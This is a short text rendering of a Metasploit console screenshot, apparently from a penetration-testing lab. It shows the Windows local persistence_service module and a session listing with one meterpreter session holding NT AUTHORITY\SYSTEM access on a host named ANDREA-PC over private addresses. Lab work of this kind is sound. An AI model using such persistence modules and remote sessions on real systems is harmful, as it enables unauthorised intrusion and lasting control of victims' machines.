 msf6 exploit(windows/local/persistence_service) > sessions -l
Active sessions
===============
Id  Name  Type                     Information                   Connection
--  ----  ----                     -----------                   ----------
2         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ ANDREA  192.168.198.100:4444 -> 192.1
                                   -PC                           68.198.200:49167 (192.168.198
                                                                 .200)